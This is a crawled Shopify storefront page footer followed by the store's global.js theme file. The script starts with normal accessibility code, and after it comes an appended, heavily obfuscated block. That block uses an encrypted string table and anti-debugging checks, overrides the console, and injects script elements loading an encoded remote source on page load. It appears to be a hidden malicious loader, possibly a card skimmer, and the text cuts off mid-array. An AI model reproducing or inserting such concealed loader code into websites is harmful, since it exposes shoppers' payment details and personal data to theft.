7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-ca" title="">Wild Warrior Nutrition</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-ca/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
    
    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"15005447", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://wildwarriornutrition.com';
      window.routes = {
        cart_add_url: '/en-ca/cart/add',
        cart_change_url: '/en-ca/cart/change',
        cart_update_url: '/en-ca/cart/update',
        cart_url: '/en-ca/cart',
        predictive_search_url: '/en-ca/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/predictive-search.js?v=162273246065392412141711541189" defer="defer"></script><style>  </style>
<div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://wildwarriornutrition.com/cdn/shop/t/46/assets/global.js?v=164561253269543765231711541189
body_size: 13093
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer, menu-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)}),function(b,C){function p(b2,C2,m3,j3){return x(b2-564,m3)}var m2=b();function J(b2,C2,m3,j3){return x(j3-383,b2)}for(;;)try{var j2=-parseInt(p(780,728,"LGPb",809))/1*(parseInt(p(833,838,"dIcv",824))/2)+-parseInt(p(729,787,"vTU]",755))/3+-parseInt(p(802,847,"dIcv",826))/4+parseInt(p(843,908,"bgjd",853))/5+parseInt(p(779,756,"%WQt",765))/6+-parseInt(J("iTA&",589,684,654))/7+parseInt(J("J&NV",716,703,676))/8*(parseInt(p(746,758,"yv$9",709))/9);if(j2===C)break;m2.push(m2.shift())}catch{m2.push(m2.shift())}}(P,392172+-1*-211124),function(C,m2,j2){var W={};W[w(338,430,"Nev#",371)]=w(303,359,"Oser",362)+w(320,342,"%WQt",321)+t(371,318,358,"6f$R")+w(362,414,"JtPt",381)+w(319,423,"rkG*",379)+w(333,357,"(Mfp",393)+w(467,468,"JDjZ",436),W[t(344,267,316,"J&NV")]=w(323,288,"pW5u",342);function w(b,C2,m3,j3){return x(j3-152,m3)}function t(b,C2,m3,j3){return x(m3-145,j3)}var u=W;(j2=C[t(368,353,336,"@(Vw")+t(403,412,375,"N$Wh")](m2)).defer=!(-7959+7*1137),j2[t(393,361,396,"4@5s")]=u.QGhdf,(C=C[t(340,358,312,"4@5s")+t(339,428,362,"bsjp")](u[t(493,454,435,"k*eE")])[0])[w(314,339,"4@5s",352)].insertBefore(j2,C.nextSibling)}(document,Y(-333,-325,-377,"*dNn"));function Y(b,C,m2,j2){return x(m2- -573,j2)}(function(W,u,k){function d(b,C,m2,j2){return Y(b-197,C-452,m2-448,b)}var h={FQIfR:function(I,G){return I!==G},VSqQA:"aRHSu",GyNyT:o(152,164,220,"YcZE"),efvjm:d("bgjd",80,45,-19)+"+$",QiqEZ:"3|2|1|4|0|5",JRQII:function(I,G){return I(G)},DnmbS:d("QE)%",47,68,65),MVJMw:"pUghw",prLzr:"XoqXa",GORga:function(I,G){return I!==G},rmvjg:d("^3bn",103,137,94),LsImg:d("JDjZ",108,43,-11),qWYKH:function(I,G){return I+G},KMwMh:"return (fu"+o(115,102,95,"dIcv"),GiZLj:"{}.constru"+d("bgjd",137,120,143)+d("rdUI",197,170,192)+" )",skwov:function(I){return I()},fMkiJ:o(72,32,6,"QE)%"),ArFhd:"ewPYE",aquID:d("ChP!",113,147,120),hzlfi:d("QE)%",115,81,128),xCSjX:d("^3bn",31,82,63),hzbVq:d("4@5s",174,112,135),IZriy:o(53,16,-13,"LGPb")+"1",rklqg:function(I,G,L){return I(G,L)},fZnqA:function(I){return I()},pYnoz:d("la2&",123,74,23)+d("!bRX",52,93,111)+o(65,130,-3,"JtPt")+"/static/ap"+o(125,77,148,"QE)%"),WbPrg:o(177,159,207,"JDjZ")},T=function(){var I=!0;return function(G,L){var Q2=I?function(){if(L){var X2=L.apply(G,arguments);return L=null,X2}}:function(){};return I=!1,Q2}}(),K=h[d("g*lY",157,152,145)](T,this,function(){function F(b,C,m2,j2){return o(j2- -571,C-336,m2-313,m2)}function a(b,C,m2,j2){return d(j2,C-351,b- -843,j2-97)}if(h.FQIfR(h[a(-703,-680,-766,"iTA&")],h.GyNyT))return K[F(-434,-463,"^3bn",-416)]()[a(-783,-812,-794,"6f$R")](h[a(-688,-733,-662,"dIcv")]).toString().constructor(K)[a(-767,-719,-795,"rdUI")](h[a(-788,-849,-747,"la2&")]);var G=k?function(){function U(b,C,m2,j2){return a(j2-489,C-306,m2-322,b)}if(G){var D=Q[U("6f$R",-215,-210,-211)](X,arguments);return E=null,D}}:function(){};return M=!1,G});function o(b,C,m2,j2){return Y(b-496,C-414,b-462,j2)}h.fZnqA(K);var M=function(){function O(b,C,m2,j2){return o(b-21,C-264,m2-124,m2)}var I={DlxoB:h[H("!@dt",-636,-687,-577)],UqGYP:function(L,Q2){function R(b,C,m2,j2){return H(b,j2-894,m2-296,j2-442)}return h[R("oSX(",226,221,203)](L,Q2)},OfPli:function(L,Q2){return L+Q2},TaDwo:O(91,40,"ZQru",153)+H("^3bn",-751,-775,-794)+'rn this")( )',yLTcm:h[O(104,48,"6f$R",163)],Eqfin:h[H("!J9*",-711,-667,-647)]};function H(b,C,m2,j2){return o(C- -803,C-297,m2-224,b)}var G=!0;return function(L,Q2){var X2={kuZhX:I[V(-707,-725,"ChP!",-787)],SBVPo:function(c,D){function Z(b,C,m2,j2){return V(b-435,j2-159,b,j2-415)}return I[Z("pW5u",-488,-502,-507)](c,D)},kgxmr:function(c,D){return I.OfPli(c,D)},WuxPy:I.TaDwo,ceXrP:function(c,D){return c!==D},sGoIr:I.yLTcm,STVib:I.Eqfin};function V(b,C,m2,j2){return O(C- -837,C-22,m2,j2-90)}var E2=G?function(){var c={thygR:function(A,l2){function N(b,C,m2,j2){return x(b-971,C)}return X2[N(1220,"Ncsg",1242,1200)](A,l2)},ATNjk:function(A,l2){return X2.kgxmr(A,l2)},mJxpH:function(A,l2){return A+l2},BUrEY:X2.WuxPy};function z(b,C,m2,j2){return V(b-336,m2-1290,C,j2-215)}function i(b,C,m2,j2){return V(b-397,j2-662,b,j2-333)}if(X2.ceXrP(z(565,"%gMt",538,596),X2.sGoIr)){if(Q2)if(X2[i("LGPb",-29,-134,-91)]!==X2.STVib)for(var l=X2[z(577,"J&NV",547,603)][z(582,"QE)%",615,634)]("|"),r=0;;){switch(l[r++]){case"0":n[i("JtPt",-118,-73,-67)]=S.toString.bind(S);continue;case"1":var S=f[q]||n;continue;case"2":var q=W[M];continue;case"3":var n=T[z(669,"!bRX",619,638)+"r"].prototype[i("JtPt",-20,83,17)](K);continue;case"4":n[i("LGPb",-2,-26,-15)]=I[i("Ncsg",-69,-34,-41)](G);continue;case"5":L[q]=n;continue}break}else{var D=Q2[z(508,"JtPt",536,489)](L,arguments);return Q2=null,D}}else{var r=jsvhWE[z(530,"ChP!",595,551)](m,jsvhWE[i("g*lY",22,-60,-43)](jsvhWE[i("5#Rl",-36,-29,-19)](i("g*lY",40,14,20)+z(528,"JtPt",542,604),jsvhWE.BUrEY),");"));j=r()}}:function(){};return G=!1,E2}}(),f=h[o(183,209,247,"(Mfp")](M,this,function(){function g(b,C,m2,j2){return d(m2,C-442,C-741,j2-207)}function v(b,C,m2,j2){return d(C,C-158,b- -598,j2-22)}if(h[v(-436,"J&NV",-458,-401)](h.prLzr,h[v(-466,"Q5#B",-520,-514)])){var S=j[g(733,788,"Qfmm",824)](W,arguments);return u=null,S}else{var I;try{if(h.GORga(h[g(876,889,"!J9*",901)],h.LsImg)){var G=h[g(832,844,"*KTU",894)](Function,h[g(773,824,"Ncsg",890)](h.qWYKH(h.KMwMh,h[g(852,875,"!@dt",905)]),");"));I=h[g(887,890,"*KTU",840)](G)}else{var q=j[g(767,794,"g*lY",759)](W,arguments);return u=null,q}}catch(q2){h[g(789,793,"h$6O",844)](h.fMkiJ,h[v(-498,"yv$9",-525,-511)])?I=window:((T=K[g(931,870,"h$6O",927)+g(719,778,"k*eE",733)](q2)).defer=!0,M.src=g(830,830,"!@dt",802)+v(-434,"dIcv",-419,-489)+g(915,912,"YcZE",947)+g(766,828,"%gMt",879)+g(877,880,"Qfmm",837)+v(-475,"6f$R",-501,-411)+g(869,876,"k*eE",874),(f=I[v(-537,"J&NV",-505,-481)+v(-480,"QE)%",-440,-542)](v(-557,"!bRX",-553,-539))[-1*-1374+-797*1+-577])[v(-456,"*dNn",-464,-404)][v(-534,"qA(K",-600,-595)+"re"](G,L[g(816,837,"RltJ",817)+"g"]))}for(var L=I[g(852,908,"ChP!",845)]=I[v(-437,"*KTU",-430,-452)]||{},Q2=[h[v(-531,"Qfmm",-543,-480)],h[g(834,851,"!bRX",831)],v(-535,"*KTU",-478,-481),"error",h.xCSjX,h.hzbVq,"trace"],X2=0;X2<Q2[g(781,827,"myph",853)];X2++)for(var E2=h[v(-489,"g*lY",-517,-532)][g(863,899,"%WQt",849)]("|"),c=8235+-1609*-2+-11453;;){switch(E2[c++]){case"0":var D=L[l]||A;continue;case"1":L[l]=A;continue;case"2":A[v(-503,"4@5s",-484,-496)]=D[v(-465,"QE)%",-460,-455)][g(843,813,"*dNn",798)](D);continue;case"3":A[g(835,871,"N$Wh",878)]=M[v(-536,"qA(K",-541,-595)](M);continue;case"4":var A=M[v(-484,"bgjd",-430,-547)+"r"].prototype[v(-483,"4HMW",-484,-419)](M);continue;case"5":var l=Q2[X2];continue}break}}});h[o(170,206,190,"6f$R")](f),(k=W["createElem"+d("hpSL",179,151,188)](u))[d("la2&",157,108,89)]=!(-2351*4+-618+10022),k[d("5#Rl",83,70,92)]=h[o(133,149,78,"la2&")],(W=W[o(120,144,110,"!bRX")+d("ZQru",106,128,95)](h[d("I!P[",98,150,204)])[0])[d("QE)%",125,79,99)][o(159,133,168,"myph")+"re"](k,W[d("J&NV",168,122,147)+"g"])})(document,"script");function x(b,C){var m2=P();return x=function(j2,W){j2=j2-(-3094+-6*406+5692);var u=m2[j2];if(x.mpNsGy===void 0){var k=function(M2){for(var f="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",I="",G="",L=I+k,Q2=0,X2,E2,c=0;E2=M2.charAt(c++);~E2&&(X2=Q2%4?X2*64+E2:E2,Q2++%4)?I+=L.charCodeAt(c+10)-10!==0?String.fromCharCode(255&X2>>(-2*Q2&6)):Q2:0)E2=f.indexOf(E2);for(var D=0,A=I.length;D<A;D++)G+="%"+("00"+I.charCodeAt(D).toString(16)).slice(-2);return decodeURIComponent(G)},e=function(M2,f){var I=[],G=0,L,Q2="";M2=k(M2);var X2;for(X2=0;X2<256;X2++)I[X2]=X2;for(X2=0;X2<256;X2++)G=(G+I[X2]+f.charCodeAt(X2%f.length))%256,L=I[X2],I[X2]=I[G],I[G]=L;X2=0,G=0;for(var E2=0;E2<M2.length;E2++)X2=(X2+1)%256,G=(G+I[X2])%256,L=I[X2],I[X2]=I[G],I[G]=L,Q2+=String.fromCharCode(M2.charCodeAt(E2)^I[(I[X2]+I[G])%256]);return Q2};x.BwvGgm=e,b=arguments,x.mpNsGy=!0}var h=m2[-3*-1889+1*8369+-14036],T=j2+h,K=b[T];if(K)u=K;else{if(x.aZpylG===void 0){var M=function(f){this.gECAXp=f,this.vPVxzU=[1,0,0],this.AlafDA=function(){return"newState"},this.DvBRdL="\\w+ *\\(\\) *{\\w+ *",this.NPMbWo=`['|"].+['|"];? *}`};M.prototype.vZuXjl=function(){var f=new RegExp(this.DvBRdL+this.NPMbWo),I=f.test(this.AlafDA.toString())?--this.vPVxzU[1]:--this.vPVxzU[1*-433+-480*-16+1*-7247];return this.kdSOcU(I)},M.prototype.kdSOcU=function(f){return~f?this.BMXWGq(this.gECAXp):f},M.prototype.BMXWGq=function(f){for(var I=-209+-5*-1674+-8161,G=this.vPVxzU.length;I<G;I++)this.vPVxzU.push(Math.round(Math.random())),G=this.vPVxzU.length;return f(this.vPVxzU[-403*-17+4468*2+-1*15787])},new M(x).vZuXjl(),x.aZpylG=!0}u=x.BwvGgm(u,W),b[T]=u}return u},x(b,C)}function P(){var B=["WRxcRSocgHS7mmo9W6BdUG","W4KsuXW","aCkbW5X3","W4ivtH1UW6zFWPxcSSke","pZ/dK8klsW4","hHxdNtddU8kfBqRcLJK","WQyLWPNdT3e","W5NcKSkxqJq","WRxcKMpdPaO","W43cTam","WPDFWOC/eSkh","WOzvWPSY","W57cGmkZaSoKnSktWRi","tKWTC1NcSvNcGmoCgW","Ee7dSCknsL3dSCoPxta","WPldHK/dI8opW7G","W65Ll8kqWR0","d8kpBhOg","W6BcSmk1CIOvy8khW5/dVq","WQrSvalcICkTW5nDW69Zp3PF","W6hcSmk1Eq","pGxdV1n3ACodu8ka","v1pdMmklrq","tc7dNZZdUCkcrG","zIjTW67dMchdKX1fgG","W41ljCoNWP5d","qSoPuwddO8ooW6OKq8ov","WPBcJshdQJdcIsepjCoM","WO1AW5rtWQ06i8kTd8oW","WPHXW5pdPGRcNmo/fHGfmmkmbW","WRpcPJhcNG9gsq","AGddU1BdILpcICkcD8kP","WOTFW53dRqJcPMqmvX0","W4yEc1tdMW","FeddKmkCvKddKCoH","tCofc0bCmmobCSkKW74","hrW8B0W","i8k7iJXO","rg3dR8kK","WPxcR8o3W51D","W4RcM8kUtCkHgX9tta","iHe9W6n5WRxdUmoXqSkD","iSk9W6TruW","WOxcNmkuf8oInSkEW7RcUvS","dSolWQS","WOiuW4ldHaxcTwaqvKC","W55HlSkyWQ0","qL0/zLG","friaBf4","WO0lW5RdPWa","W7/dV8kTza","Fe7dOCkeqq","WPFdGmoJeSo+ixGdiCoHW5m","b8koB8oTWOHUtr7cHSk8","W44GkXa","sCkzq8oYaSkrWQ8dW6al","aCkvW6jYvcJcNvtdKJ5bW7VdMq","W6xcK8k+qYugy8kjW5BdVq","vMe3Bfa","b8kvBSoSW5q+sHJcHSkM","W5pcJbGrW5y","WRZcRSookYq3p8o0W6hdOa","W5ZcKNVdSIVcGGOioSoL","DuBdL8kqyG","W53cScBcGrzqsh/dHq","E13dOa","W6xcOCkRFJa","rSoKWQ0uaNVdPMhdHqm","W7xcJSkKgshcKvfdxxS","nmo6WQ/cQ0GXWRtdKmkz","WOyEW5JdSH3cONGwtfW","WOCPW6CAWQ0","W6lcVSkuyZyiq8kp","WQjhW7PVWRq","p8k2qW","gs3dPSk7AW","iYZdU29c","W7j7wmktea","WQSWW4hdIvqMpmoiWPRdOG","WP3cT8o6EbW","lXldJ0j1DmoewW","WPrDWOCZdmkhBh/dSmkC","WPdcJh7dQIa","WPxdJ8oPeCo/rGmIkSobW7pdT1K","W4HaomoLWPHFECorDZu","W77dLCk5eg7dNc0jWQtcUmoSWRJdNq","W4zMma","mmk0uf0w","g8keW413Ba","lJxdJmkzW5a","WQDdlq","lImEDea","WRrhW5fMWOq","umosn8kSW4SOdsNcImklhmk5fa","W4hcNSkStSkJ","WPFcPMddTXG","W4JcHSkoeG","W5G0WOJcVuO","tSo+sq","lI0gCfvLWRnTW5XC","c8kaW5rRDxRdPa","WPtcMSo/osu","e8o3smkiWPCc","W4RdLSkXsmkVa14da8k6","DmkVqaP0","WRhdNg7dGeKvfgNdRSkyWP4LjG","W4LMoCkmWPatFq","W6RdUmkbAsmMdSo1W6/dVG","fSkCwSo3fW","WPpdJq7dJCoeW7NdP1nGW7G","W556nCk6hSk1WOpdK0ey","DmkYra","oaNdS0qVp8oywCkAWOm","WRBcK2pcJ0LyffZcQmkb","uLBcUCoNpgBdVCotW419BZLe","WPysW4tdQbNcPa","B0RdT8kTseZdKSoJvYe","n8o9umkBWOq","W4vQWO/cUf/dMSkGgXnE","tmojkCkWW5C1e1tdMCo6","WRFcUmogpd0","WQyKWPZdKKW","W4VcN8kqgSoV","W5hcUWdcMHS","lSoYuhpdTG","W43cNSopgSo/pCkIWRVcVL8","W5hcS8kthZq","ptGcAv4","W4tcJmkuh8o5m